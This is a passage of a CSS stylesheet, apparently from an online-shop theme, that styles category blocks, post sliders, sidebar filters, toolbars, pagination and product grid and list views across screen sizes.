  margin-left: 175px;
  padding-top: 7px;
}
.categories-item .content-box .group-cat .cat-title {
  font-size: 123%;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.categories-item .content-box .group-cat .cat-title a {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats {
  font-size: 107.69%;
  margin-bottom: 15px;
}
.categories-item .content-box .group-cat .sub-cats li {
  padding: 2px 0;
}
.categories-item .content-box .group-cat .sub-cats a {
  color: #888;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats a:before {
  background-color: #888;
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 3px;
  height: 3px;
  margin-right: 3px;
  position: relative;
  top: -1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.categories-item .content-box .group-cat .btn-more-cat a {
  background-color: #282828;
  display: table;
  padding: 3px 15px;
  font-size: 107.69%;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post {
  margin-bottom: 80px;
}
.slider-post .info-blog .date-post {
  font-size: 107.69%;
  color: #aaa;
  margin: 15px 0 7px;
}
.slider-post .info-blog .postTitle {
  font-size: 123%;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.slider-post .info-blog .postTitle a {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post .info-blog .read-more a {
  display: table;
  background-color: #282828;
  padding: 7px 27px;
  font-size: 107.69%;
  text-transform: uppercase;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post .owl-theme .owl-nav div {
  top: 34%;
  margin-top: -22px;
}
.slider-post .owl-theme .owl-nav div.owl-next {
  right: -28px;
}
.slider-post .owl-theme .owl-nav div.owl-prev {
  left: -28px;
}
.brand-slider .owl-theme .owl-nav,
.deal-block .owl-theme .owl-nav,
.slider-post .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div,
.deal-block .owl-theme .owl-nav div,
.slider-post .owl-theme .owl-nav div {
  background-color: #fff;
  color: #282828;
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 44px;
  position: absolute;
  border: 1px solid #e5e5e5;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div:before,
.deal-block .owl-theme .owl-nav div:before,
.slider-post .owl-theme .owl-nav div:before {
  font-size: 24px;
  line-height: 44px;
}
.brand-slider .owl-theme .owl-nav div:hover,
.deal-block .owl-theme .owl-nav div:hover,
.slider-post .owl-theme .owl-nav div:hover {
  color: #fff;
}
.brand-slider:hover .owl-theme .owl-nav,
.deal-block:hover .owl-theme .owl-nav,
.slider-post:hover .owl-theme .owl-nav {
  opacity: 1;
}
@media (min-width: 1200px) {
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 33.3333333333%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .deals-countdown .deals-time {
    min-width: 50px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .art-search .smas-container {
    padding: 65px 10px 30px;
  }
  .deal-container {
    background-size: auto 100%;
  }
  .deal-container .banner-image {
    margin-top: 30px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .art-search {
    background-size: auto 100%;
  }
  .art-search .smas-container {
    padding: 40px 15px 30px;
  }
  .art-search .smas-caption h5 {
    font-size: 300%;
  }
  .art-search .smas-form .smas-group-right,
  .art-search .smas-form .smas-group-left {
    display: block;
  }
  .art-search .smas-attr {
    width: 100%;
  }
  .smas-btn .btn.btn-reset {
    float: none;
  }
  .deal-container {
    background-size: auto 100%;
  }
  .deal-container .banner-image {
    margin-top: 30px;
  }
  .deal-block {
    padding: 40px 20px 40px;
  }
  .deal-block .product-item-info .product-item-details,
  .deal-block .product-item-info .product-item-image {
    float: none;
    width: 100%;
  }
  .banner-group .banner-image {
    margin-bottom: 20px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 100%;
    padding: 0 15px;
  }
  .slider-product .owl-theme .owl-nav div.owl-next {
    right: -8px;
  }
  .slider-product .owl-theme .owl-nav div.owl-prev {
    left: -8px;
  }
  .deal-block .owl-theme .owl-nav div.owl-next {
    right: -38px;
  }
  .deal-block .owl-theme .owl-nav div.owl-prev {
    left: -38px;
  }
  .slider-post .owl-theme .owl-nav div.owl-next,
  .brand-slider .owl-theme .owl-nav div.owl-next {
    right: -18px;
  }
  .slider-post .owl-theme .owl-nav div.owl-prev,
  .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: -18px;
  }
}
@media (max-width: 480px) {
  .title-group h2 {
    font-size: 170%;
  }
  .deal-block {
    padding: 40px 20px 40px;
  }
  .deal-block .deals-countdown .deals-time {
    min-width: auto;
    margin-right: 10px;
  }
  .deal-block .deals-countdown .deals-time:last-child {
    margin-right: 0;
    margin-left: 0;
  }
  .categories-item .content-box .parent-cat {
    float: none;
    width: 100%;
    text-align: center;
  }
  .categories-item .content-box .group-cat {
    margin: 0;
    clear: both;
    padding: 7px 10px 10px;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
  display: block !important;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.sidebar .block .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
  display: block !important;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #484848;
  font-weight: normal !important;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 33px;
  height: 33px;
  line-height: 31px;
  text-align: center;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 33px;
  height: 33px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 31px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  color: #fff;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  background-color: #f8f8f8;
  border: 1px solid #e5e5e5;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
  margin: 10px;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 10px 15px 10px 50px;
}
.toolbar .limiter {
  float: right;
  margin: 10px 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 10px 10px 10px 0;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products-grid .product-item:hover {
  position: relative;
  z-index: 50;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info:before {
  opacity: 0;
  visibility: hidden;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  z-index: -1;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
}
.products-grid .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  padding: 0;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-image .action span {
  display: none;
}
.products-grid .product-item-info .product-item-photo {
  display: block;
  background-color: #fff;
  padding: 1px;
  border: 1px solid #e5e5e5;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details {
  background-color: #fff;
  text-align: center;
  padding: 15px 16px 25px;
  border: 1px solid #e5e5e5;
  border-top: none;
  position: relative;
  top: 0;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 107.69%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
}
.products-grid .product-item-info .product-item-details .product-item-inner {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: -44px;
  left: -1px;
  right: -1px;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .product-item-actions {
  background-color: #444;
  padding: 0 45px;
  position: relative;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
  font-size: 107.69% !important;
  background-color: #282828;
  height: 44px;
  line-height: 45px;
  width: 100%;
  color: #fff;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action {
  background-color: #282828;
  display: inline-block;
  position: absolute;
  text-align: center;
  top: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist {
  left: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare {
  right: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] {
  width: 100%;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover:before {
  height: calc(100% + 44px);
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-photo {
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details {
  top: 44px;
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-reviews-summary .rating-summary {
  padding: 3px 0 4px;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  position: relative;
  height: 0;
  display: block;
  overflow: hidden;
}
.products-list .product-image-photo {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100%;
  height: auto;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  max-height: 100%;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.products-list .product-item .product-item-info:hover .product-item-image .action,
.products-list .product-item .product-item-info:hover .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-image {
  width: 298px;
  border-right: 1px solid #e5e5e5;
  float: left;
  position: relative;
}
.products-list .product-item .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-image .action span {
  display: none;
}
.products-list .product-item .product-item-details {
  padding: 30px;
  border-left: 1px solid #e5e5e5;
  margin-left: 298px;
  position: relative;
  left: -1px;
}
.products-list .product-item .product-item-details .product-item-name {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 138.461%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 5px !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 9px;
}
.products-list .product-item .product-item-inner {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-primary .tocart {
  margin-bottom: 5px;
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
